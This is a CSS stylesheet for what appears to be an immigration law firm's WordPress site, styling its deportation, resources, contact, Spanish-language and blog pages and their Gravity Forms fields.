#content-middle p{font-size:14px; color:#8896b5;}
#content-middle .block-with-image a{color:#FFF;}
#content-middle .block-with-image a:hover{color:#666;}

.title-slide-bottom{font-family: 'Raleway-Light'; font-size:83px; text-align:center; color:#FFF; line-height:100px; text-transform:uppercase;}
.title-slide-bottom strong{font-family: 'Raleway-Bold';}

.text-slide-bottom{text-align:center; color:#FFF; font-size:18px; margin-top:42px; line-height:28px;}
.button-slide-bottom{border:3px solid #FFF; width:60%; margin:0 auto; font-size:25px; font-family: 'Raleway-Bold'; text-transform:uppercase;}
.tb01{float:left; width:85%; text-align:center; padding:20px 0px;}
.tb02{background:#F05C2C; float:left; width:15%; text-align:center; padding:20px 0px;}

#topnav .custom-color1 { background:none !important; }
#topnav .custom-color2 { background:none !important; }
#topnav .custom-color3 { background:none !important; }
#topnav .custom-color4 { background:none !important; }
#topnav .custom-color5 { background:none !important; }

.menu-holder.isStuck::before{background:#2A2B2D !important;}

.button-area{padding-top:30px;}
.button-area a{color:#FFF !important; text-decoration:none !important;}
.button-area a:hover{color:#2a2b2d;}

.type-team h5{font-size:15px !important;}
.type-team h5 a{color:#585858 !important;}
.type-team:hover h5 a{color:#FFF !important;}

.recent-posts.round-thumbs li.recent-posts_li:hover{background:#2a2b2d !important; color:#fff;}

#form-consultation{background:#003563; width:100%; padding:35px 0px 35px; position:relative; z-index:50; min-height:150px;}
.title-footer-01{font-family: 'Raleway-SemiBold_gdi'; font-size:24px; color:#FFF; text-transform:uppercase;}
.text-footer-01{font-size:14px; color:#FFF; line-height:17px; margin-top:5px;}

/*.input-ft{background:#FFF; font-size:14px !important; color:#797979 !important; padding:8px 10px !important; margin-right:5px; margin-top:20px; float:left; width:23%;}*/
.submit-ft{background:#232426; border-radius:27px; border:0px; text-align:center; text-transform:uppercase; color:#FFF; font-size:25px; padding:10px 28px 13px; margin-top:18px;}

.form-footer table{width:100%;}
.form-footer p{margin:0px;}
.form-footer br{display:none;}

.follow{float:left; width:23%; font-size:14px; text-transform:uppercase; color:#FFF; font-family:Arial, Helvetica, sans-serif; margin-top:8px;}
.ft-icon{float:left; width:60%;}
.ft-icon img{margin-left:6px;}

.testimonial-boxes li{float:left; clear:none;}

footer.footer .footer-widgets::before{background:var(--wpr-bg-ea71281d-ec38-4169-b5f5-2355c425e51f) repeat !important;}
footer.footer{background:#000 !important;}

.title-footer{color:#fff; font-size:28px; margin-left:95px; padding-top:25px; text-align:center;}
.title-address-01{font-size:13px; font-family:Arial, Helvetica, sans-serif; text-transform:uppercase; color:#FFF;}
.text-address-01{font-size:13px; color:#868686; font-family:Arial, Helvetica, sans-serif;}
.button-address-01 a{color:#ed643a !important; font-style:italic;}
.button-address-02 a{color:#5074b6 !important; font-style:italic;}

.map-footer{float:right; width:50%;}
.address-footer{float:left; width:50%;}
/*
#back-top-wrapper a span{background:#f05c2c !important;}
*/

#gform_fields_10 ul{width:100% !important;}
#gform_fields_10 li{width:23%;}
#gform_fields_10 .gfield_label{display:none;}
#gform_fields_10 .medium{background:#FFF; font-size:14px !important; color:#797979 !important; padding:8px 10px !important; width:100% !important; height:35px;}

#field_10_2{margin:0px 0px 0px 50px;}
#input_10_2{margin:-96px 0px 0px 190px;}
#input_10_4{margin:-153px 0 0 380px;}

#field_10_1 .validation_message{position:absolute;}
#field_10_2 .validation_message{position:absolute; margin:-28px 0px 0px 200px;}
#field_10_4 .validation_message{position:absolute; margin:-62px 0 0 391px;}

#gform_submit_button_10{background:#232426; border-radius:27px; border:0px; text-align:center; text-transform:uppercase; color:#FFF; font-size:25px; padding:10px 28px 13px; margin-top:18px;}
#gform_submit_button_10:hover{background:#777;}
#gform_wrapper_10 .gform_footer{width:125px; float:right; margin:-126px 50px 0px 0px !important; padding:0px !important;}

.gform_confirmation_message_10{background:#FFF; text-align:center; color:#333; font-size:18px; padding:20px; box-sizing:border-box;}

#gform_fields_12 ul{width:100% !important;}
#gform_fields_12 li{width:23%;}
#gform_fields_12 .gfield_label{display:none;}
#gform_fields_12 .medium{background:#FFF; font-size:14px !important; color:#797979 !important; padding:8px 10px !important; width:100% !important; height:35px;}

#field_12_2{margin:0px 0px 0px 50px;}
#input_12_2{margin:-96px 0px 0px 190px;}
#input_12_4{margin:-153px 0 0 380px;}

#field_12_1 .validation_message{position:absolute;}
#field_12_2 .validation_message{position:absolute; margin:-28px 0px 0px 200px;}
#field_12_4 .validation_message{position:absolute; margin:-62px 0 0 391px;}

#gform_submit_button_12{background:#232426; border-radius:27px; border:0px; text-align:center; text-transform:uppercase; color:#FFF; font-size:25px; padding:10px 28px 13px; margin-top:18px;}
#gform_submit_button_12:hover{background:#777;}
#gform_wrapper_12 .gform_footer{width:125px; float:right; margin:-126px 50px 0px 0px !important; padding:0px !important;}
.gform_confirmation_message_12{background:#FFF; text-align:center; color:#333; font-size:18px; padding:20px; box-sizing:border-box;}
/*------- HOME ---------*/

/*------- About ---------*/
.content{width:95%; margin:0 auto;}

.cf-header-banner{height:650px; width:100%;}
.text-01-banner{text-align:center; color:#FFF; line-height:80px; text-shadow:2px 2px 3px #333;}
.text-02-banner{text-align:center; color:#FFF; line-height:80px; text-shadow:2px 2px 3px #333;}

.cf-header-banner img{display:block; margin-left:auto; margin-right:auto;}

#about-content-01{width:100%; margin:0 auto; padding:50px 0px 60px; color:#000 !important;}
#about-content-01 h1{color:#000 !important;}
.left-about-01{float:left; width:60%; font-family: 'Raleway-Regular'; font-size:15px; color:#585858;}
.right-about-01{float:right; width:35%;}

.title-i{font-family: 'Raleway-Regular'; font-size:43px; color:#3a3a3a; line-height:43px; margin-bottom:30px;}
.title-i span{color:#f05c2b;}

#about-content-02{width:100%; margin:0 auto; padding:70px 0px 0px 0px;
background: -webkit-linear-gradient(#253B64, #3D63A2); /* For Safari 5.1 to 6.0 */
background: -o-linear-gradient(#253B64, #3D63A2); /* For Opera 11.1 to 12.0 */
background: -moz-linear-gradient(#253B64, #3D63A2); /* For Firefox 3.6 to 15 */
background: linear-gradient(#253B64, #3D63A2); /* Standard syntax */
}
.left-about-02{float:left; width:50%; font-family: 'Raleway-Bold'; font-size:25px; color:#90ace4; line-height:28px;}
.left-about-02 a{color:#90ace4;}
.left-about-02 a:hover{color:#FFF;}

.right-about-02{float:right; width:50%;}

.title-form-about{font-family: 'Raleway-Bold'; font-size:40px; color:#FFF; text-transform:uppercase; line-height:40px; margin-bottom:20px;}

  #gform_wrapper_4{max-width:100% !important; margin-top:0px;}
  #gform_wrapper_4 .gfield_label{display:none;}
  #gform_wrapper_4 li{margin-bottom:0px !important;}
  #gform_wrapper_4 .validation_error{display:none;}
  #gform_wrapper_4 .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #gform_wrapper_4 .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position:relative; text-align: right;}
  #gform_wrapper_4 .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #gform_wrapper_4 .top_label .gfield_error{width:100% !important;}
  #gform_wrapper_4 .gform_wrapper textarea.medium{width:99%;}

  #field_4_1 .medium{background:var(--wpr-bg-90209b95-323a-4075-bd07-81192913fd15) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_4_2 .medium{background:var(--wpr-bg-cc2aea88-5fdf-4e98-b522-a6827ec83445) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_4_4 .medium{background:var(--wpr-bg-f1e14dc2-08ad-49d1-a99a-2e63fa3e7bcc) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #gform_wrapper_4 .small{width:100%; padding:15px; border:0px; height:148px; font-size:16px; box-sizing:border-box;}
  #gform_submit_button_4{background:none; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_submit_button_4:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_wrapper_4 .ginput_container{margin-top:0px;}
  #gform_wrapper_4 .gform_footer{margin-top:0px; padding-top:0px;}
  #gforms_confirmation_message_4{background:#FFF; text-align:center; font-size:18px; padding:20px;}


#benefits{background:#FFF; width:100%; margin:0 auto;}
  .content-benefits{width:88%; margin:0 auto;}
  .title-benefits{float:left; width:90%; margin:63px 0 60px; line-height:50px; font-size:43px; color:#3a3a3a; font-family: 'Raleway-Regular';}
  .img-alice-03{float:right; width:10%; margin:32px 0px 0px 0px;}
  .orange-b{color:#f99e1c;}

  .box-benefits{background:var(--wpr-bg-29c30244-2a62-4bd4-a065-bb3604392a6e) no-repeat left top; float:left; width:33.33%; font-size:15px; color:#585858; font-family: 'Raleway-Regular'; padding:25px 15px 0px 48px; box-sizing:border-box;}

  .button-area-faq{background:#F26530; width:70%; border-radius:60px; margin:0 auto; text-align:center; margin-top:43px; margin-bottom:60px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  .button-area-faq:hover{background:#F99E1C; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  .button-area-faq a{text-decoration:none; color:#FFF;}
  .button-faq{font-family: 'Raleway-Regular'; font-size:43px; padding:35px 0px 40px;}
  .button-faq02{font-family: 'Raleway-Regular'; font-size:35px; padding:35px 0px 40px; line-height:35px;}
/*------- About ---------*/

/*------- Trumps-----*/
#blackarea{background:#2A2B2D; width:100%; padding:45px 0px 70px 0px;}
  .text-blackarea-01{font-family: 'Raleway-Bold'; text-align:center; color:#FFF; font-size:35px; text-transform:uppercase; line-height:40px;}
  .text-blackarea-02{font-family: 'Raleway-Bold'; text-align:center; color:#FFF; font-size:30px; line-height:37px; padding-top:30px;}
  .text-blackarea-02 a{color:#FFF;}

.text-content-bottom{text-align:center; width:70%; margin:0 auto;}
.box-trumps{background:var(--wpr-bg-d9295f35-14ab-4ee2-8410-e1a48e64c65a) no-repeat left top; float:left; width:50%; font-size:15px; color:#585858; font-family: 'Raleway-Regular'; padding:25px 15px 0px 48px; box-sizing:border-box;}

.text-01-content-bottom-02{font-family: 'Raleway-Bold'; text-align:center; color:#000; font-size:35px; line-height:40px; text-transform:uppercase; padding:42px 0px;}

.call-now-button-lp{float:left; background:#F36523; width:48%; border-radius:40px; text-align:center; font-size:45px; font-family: 'Raleway-Bold'; line-height:70px; margin-bottom:50px; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
.call-now-button-lp:hover{box-shadow:3px 3px 6px #333; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
.text-now-button-lp{float:right; background:#395D9F; width:48%; border-radius:40px; text-align:center; font-size:45px; font-family: 'Raleway-Bold'; line-height:70px; margin-bottom:50px; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
.text-now-button-lp:hover{box-shadow:3px 3px 6px #333; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
/*------- Trumps-----*/

/*------- Deportation ---------*/
  .left-header-lp{float:left; width:63%; padding:30px 20px 30px 0px; box-sizing:border-box;}
  .right-header-lp{float:right; width:37%; height:auto; margin:0px; padding-top:15px; padding-bottom:30px;}
	.title-header-lp{font-family: 'Raleway-Regular'; font-size:46px; color:#3a3a3a; line-height:52px;}
	.title-header-lp span{color:#f59d36;}
	.subtitle-header-lp{font-family: 'Raleway-Regular'; color:#3a3a3a; font-size:28px; margin:10px 0px 30px; line-height:28px;}
	.text-header-lp{font-family: 'Raleway-Regular'; color:#585858; font-size:16px;}

  #top-deportation .gfield_label{display:none;}
  #top-deportation li{margin-bottom:0px !important;}
  #top-deportation .validation_error{display:none;}
  #top-deportation .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #top-deportation .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position: relative; text-align: right;}
  #top-deportation .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #top-deportation .top_label .gfield_error{width:100% !important;}

  #top-deportation #field_5_1 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_5_2 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_5_4 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation .small{width:100%; padding:15px; border:0px; height:108px; font-size:16px; box-sizing:border-box;}
  #top-deportation #gform_submit_button_5{background:#F26530; text-align:center; font-family: 'Raleway-Regular'; border-radius:0px; cursor:pointer; width:150px; margin:13px 0 0 0px; color:#FFF; font-size:25px; text-transform:uppercase; border:0px; padding:13px 0; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #top-deportation #gform_submit_button_5:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #top-deportation .ginput_container{margin-top:0px;}
  #top-deportation .gform_footer{margin-top:0px; padding-top:0px;}
  #top-deportation #gforms_confirmation_message_5{background:#FFF; text-align:center; font-size:18px; padding:20px;}

#boxes-deportation{width:100%; margin:0 auto; padding-top:0px;}
  .area-box-d{padding:10px 8px; box-sizing:border-box; float:left;  width:33.33%; font-family: 'Raleway-Regular'; font-size:22px; color:#FFF; text-align:center; margin-top:15px;}
  .box-deportation-01{background:var(--wpr-bg-2d940d13-2610-48bd-ab73-6a7e400c22fb) no-repeat; width:100%; height:321px; padding:103px 5px 0px; box-sizing:border-box;}
  .box-deportation-02{background:var(--wpr-bg-c1d89e6e-ec4f-4d05-be0b-4a558857bb3b) no-repeat; width:100%; height:321px; padding:117px 5px 0px; box-sizing:border-box;}
  .box-deportation-03{background:var(--wpr-bg-d2d21244-89f2-4cb0-8370-c9b61762f4f4) no-repeat; width:100%; height:321px; padding:103px 5px 0px; box-sizing:border-box;}


#contact-immigration{padding-bottom:0px;
  background: -webkit-linear-gradient(#EA4913, #F68251); /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(#EA4913, #F68251); /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(#EA4913, #F68251); /* For Firefox 3.6 to 15 */
  background: linear-gradient(#EA4913, #F68251); /* Standard syntax */
}
  .left-ci{float:left; width:60%; padding:35px 0px 0px 0px; box-sizing:border-box;}
  .right-ci{float:right; font-family: 'Raleway-Regular'; width:40%; text-align:center; padding-top:10px; text-transform:uppercase; line-height:40px; padding-bottom:15px;}
  .right-ci br{display:none;}
    .title-ci{font-family: 'Raleway-Regular'; font-size:33px; color:#FFF; letter-spacing:-1px; line-height:38px;}
	.left-ci ul{float:left; width:80%; font-family: 'Raleway-Regular'; color:#FFF; font-size:18px; margin-top:10px; margin-left:0px;}
	.left-ci li{background:var(--wpr-bg-48fcb991-177f-4e40-9611-b67a1656655f) left top no-repeat; padding-left:25px; margin-bottom:5px; list-style:none;}

	.right-ci a{color:#FFF; text-decoration:none; border-bottom:1px solid #5D8352; font-size:24px;}

#about-lp{width:100%; margin:0 auto; padding-bottom:52px;}
  .left-about-lp{float:left; width:60%; padding-top:23px;}
  .right-about-lp{float:right; width:35%; background-color:#FFF; margin-top:30px; padding-bottom:10px; border-radius:8px; padding-top:15px;}

    .title-resources{font-family: 'Raleway-Regular'; color:#e84a2b; font-size:44px; text-transform:uppercase; letter-spacing:-1px; text-align:center; padding-top:15px; margin-bottom:15px;}
	.icon-resources{float:left; width:30%; padding-left:26px; margin-bottom:15px;}
	.icon-resources img{width:100%; height:auto;}
	.text-resources-01{float:left; width:45%; padding-left:23px; font-size:18px; color:#474747; font-family: 'Raleway-Regular'; margin-top:24px;}
	.text-resources-01 span{font-weight:bold;}
       .text-resources-01 a{text-decoration:none; color:#474747;}
       .text-resources-01 br{display:none;}
       .text-resources-02{float:left; width:45%; padding-left:23px; font-size:18px; color:#474747; font-family: 'Raleway-Regular'; margin-top:11px;}
	.text-resources-02 span{font-weight:bold;}
       .text-resources-02 a{text-decoration:none; color:#474747;}
       .text-resources-02 br{display:none;}

    .title-about-01{font-family: 'Raleway-Regular'; font-size:39px; color:#474747;}
	.title-about-02{font-family: 'Raleway-Regular'; font-size:39px; color:#474747; text-transform:uppercase;}

	.box-numbers{margin-top:41px;}
	.number-lp{float:left; width:16%;}
	.number-lp img{width:100%; height:auto;}
	.text-number{float:left; font-size:16px; color:#434343; font-family: 'Raleway-Regular'; width:80%; padding:8px 0px 0px 20px; box-sizing:border-box;}
       .red{color:#f26530; text-transform:uppercase;}
       .orange{color:#f29930; text-transform:uppercase;}
       .yellow{color:#f4bc25; text-transform:uppercase;}

  .title-t{font-family: 'Raleway-Regular'; text-align:center; font-size:45px; padding:70px 0px 50px 0px; color:#333;}
/*------- Deportation ---------*/

/*------- Resources ---------*/
.title-internal{font-family: 'Raleway-Regular'; font-size:43px; color:#f05c2b; text-align:left; line-height:63px; text-transform:capitalize; margin-bottom:20px;}
.col-1-2{float:left; width:50%; padding:0px 15px 0px 5px; box-sizing:border-box; margin-bottom:20px;}

.bg-section-resources-01{background:var(--wpr-bg-195c1c07-dc06-4dd2-935b-973033e7a885) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box;}
.bg-section-resources-02{background:var(--wpr-bg-a61ec936-5fa9-415f-a891-ebb3a85577f3) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box;}
.bg-section-resources-03{background:var(--wpr-bg-20c13dc4-3a71-48b5-a6ae-0cc1dab859f0) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box; margin-top:70px;}
.bg-section-resources-04{background:var(--wpr-bg-ff0d42fc-3887-4d6f-9f5e-1131f19aa2db) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box; margin-top:70px;}
.bg-section-resources-05{background:var(--wpr-bg-637516b9-0905-4152-8337-12115dbf0b00) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box; margin-top:70px;}

.col-1-2 ul{box-sizing:border-box; float:left; margin:0; padding-left:20px; width:50%; margin-top:20px; font-size:16px;}
.col-1-2 li{margin-bottom:12px;}
.col-1-2 li a{text-decoration:none; color:#585858;}
.col-1-2 li a:hover{color:#f05c2b;}
/*------- Resources ---------*/

/*------- Services ---------*/
.box-services{background:#FFF; width:100%; padding:53px 32px 85px 27px; box-sizing:border-box; height:313px;}
.title-box-services{font-family: 'Raleway-Bold'; font-size:36px; text-align:center; color:#000; line-height:36px; margin-bottom:43px;}
.title-box-services a{color:#000;}
.title-box-services a:hover{color:#f05c2b;}
.text-box-services{font-family: 'Raleway-Regular'; color:#585858; font-size:15px;}
/*------- Services ---------*/

/*------- Contact Us -------*/
  #gform_wrapper_7{max-width:100% !important; margin-top:20px;}
  #gform_wrapper_7 .gfield_label{display:none;}
  #gform_wrapper_7 li{margin-bottom:0px !important;}
  #gform_wrapper_7 .validation_error{display:none;}
  #gform_wrapper_7 .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #gform_wrapper_7 .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position:relative; text-align: right;}
  #gform_wrapper_7 .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #gform_wrapper_7 .top_label .gfield_error{width:100% !important;}
  #gform_wrapper_7 .gform_wrapper textarea.medium{width:99%;}

  #field_7_1 .medium{background:var(--wpr-bg-c91993ef-bc1c-47d7-89be-2d47dcde60de) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_7_2 .medium{background:var(--wpr-bg-30401478-5bee-465d-9381-da02ffc6f516) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_7_4 .medium{background:var(--wpr-bg-fed63677-0f91-45ed-a94f-6e992dc96336) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #gform_wrapper_7 .small{width:100%; padding:15px; border:0px; height:148px; font-size:16px; box-sizing:border-box;}
  #gform_submit_button_7{background:#f05c2b; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_submit_button_7:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_wrapper_7 .ginput_container{margin-top:0px;}
  #gform_wrapper_7 .gform_footer{margin-top:0px; padding-top:0px;}
  #gforms_confirmation_message_7{background:#FFF; text-align:center; font-size:18px; padding:20px;}

  #form-contact-us ul{width:100%;}
/*------- Contact Us -------*/

/*------- FAQ -------*/
.faq-list .marker{color:#333 !important;}
.faq-list h4{color:#f05c2b !important;}
/*------- FAQ -------*/

/*------- Spanish -------*/
  #top-deportation #field_8_1 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_8_2 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_8_4 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation .small{width:100%; padding:15px; border:0px; height:108px; font-size:16px; box-sizing:border-box;}
  #top-deportation #gform_submit_button_8{background:#F26530; text-align:center; font-family: 'Raleway-Regular'; border-radius:0px; cursor:pointer; width:150px; margin:13px 0 0 0px; color:#FFF; font-size:25px; text-transform:uppercase; border:0px; padding:13px 0; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #top-deportation #gform_submit_button_8:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}


  #top-deportation .ginput_container{margin-top:0px;}
  #top-deportation .gform_footer{margin-top:0px; padding-top:0px;}
  #top-deportation #gforms_confirmation_message_8{background:#FFF; text-align:center; font-size:18px; padding:20px;}

  #gform_wrapper_9{max-width:100% !important; margin-top:0px;}
  #gform_wrapper_9 .gfield_label{display:none;}
  #gform_wrapper_9 li{margin-bottom:0px !important;}
  #gform_wrapper_9 .validation_error{display:none;}
  #gform_wrapper_9 .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #gform_wrapper_9 .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position:relative; text-align: right;}
  #gform_wrapper_9 .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #gform_wrapper_9 .top_label .gfield_error{width:100% !important;}
  #gform_wrapper_9 .gform_wrapper textarea.medium{width:99%;}

  #field_9_1 .medium{background:var(--wpr-bg-db93b256-d97c-4fab-9d10-0b64848d703d) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_9_2 .medium{background:var(--wpr-bg-3b5c7c14-9e77-4115-9ee5-1b689c461489) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_9_4 .medium{background:var(--wpr-bg-2aad0922-ec99-4d4d-80a8-36d5595b43b7) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #gform_wrapper_9 .small{width:100%; padding:15px; border:0px; height:148px; font-size:16px; box-sizing:border-box;}
  #gform_submit_button_9{background:none; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_submit_button_9:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_wrapper_9 .ginput_container{margin-top:0px;}
  #gform_wrapper_9 .gform_footer{margin-top:0px; padding-top:0px;}
  #gforms_confirmation_message_9{background:#FFF; text-align:center; font-size:18px; padding:20px;}
/*------- Spanish -------*/

/*------- Blog -------*/
#recent-posts-3 ul li{margin-bottom:11px !important;}
#recent-posts-3 ul li a:hover{color:#f05c2b !important;}

#categories-2 ul li a:hover{color:#f05c2b !important;}
.title-blog{padding:45px 30px 10px; color:#f05c2b; font-family:Raleway-SemiBold_gdi; font-size:34px; line-height:43px; margin-bottom:20px; text-align:center; text-transform:capitalize;}
.post_content a{color:#777 !important; text-decoration:underline;}
.post_content a:hover{color:#f05c2b !important;}

.related-posts{padding:25px 30px 10px !important;}
#respond{padding:25px 30px 10px;}
.share-buttons{padding:25px 30px 10px !important;}
.nocomments{padding:25px 30px 10px !important;}

.meta{color:#f05c2b !important;}
.blog-item-title a:hover{color:#f05c2b !important;}

#gform_widget-2 #gform_submit_button_7{background:none !important; color:#4a4a4a !important; border: 3px solid #4a4a4a !important;}
.title-form-blog{float:left; font-family: 'Raleway-Bold'; width:70%; font-size:34px; color:#4a4a4a; line-height:41px; margin-top:50px;}
.img-form-blog{float:right; width:30%; margin-top:50px;}
.text-form-blog{font-family: 'Raleway-Bold'; color:#ff512c; font-size:15px; margin-top:20px;}
/*------- Blog -------*/


.list-sitemap{margin:20px 0 20px 40px;}
.list-sitemap a{color:#3a3a3a;}
.list-sitemap a:hover{color:#f05c2b;}

.page-list{margin:20px 0 20px 40px;}
.page-list a{color:#3a3a3a;}
.page-list a:hover{color:#f05c2b;}

.title-portfolios{background: var(--wpr-bg-30b47a79-0d5e-49c5-bee7-fb3bedbc52d6); border-radius:5px; moz-border-radius:5px; font-size:18px;}
.title-header{font-size:40px !important; display:none;}

#gform_submit_button_1{background:#666; width:200px; border:0px; color:#FFF; text-align:center; font-size:18px; border-radius:6px; height:40px;}
#gform_submit_button_1:hover{background:#B2398A;}

#gform_wrapper_1 .gfield_label{font-weight:normal;}
#gform_wrapper_1 .medium{width:98%;}
#gform_wrapper_1 .gfield_required{display:none;}
#gform_wrapper_1 .validation_error{display:none;}
#gform_wrapper_1 .gfield_error{background:none; border:0px; padding:0px !important; margin:0px !important;}
#gform_wrapper_1 .validation_message{margin:-10px 0px 0px 5px !important; padding:0px !important; font-weight:normal !important; font-size:13px !important;}

#gform_confirmation_message_1{background:#B2398A; color:#FFF; text-align:center; box-sizing:border-box; padding:30px; font-size:18px;}

#gform_wrapper_3{width:100%; margin:0 auto;}
#gform_wrapper_3 .small{border:1px solid #cccccc; width:100%;}
#gform_wrapper_3 .medium{border:1px solid #cccccc;}
#gform_wrapper_3 .large{border:1px solid #cccccc;}

#gform_3 .gfield_label{display:none;}
#field_3_1, #field_3_2, #field_3_4, #field_3_3, #field_3_5{float:left; width:48%; height:50px;}
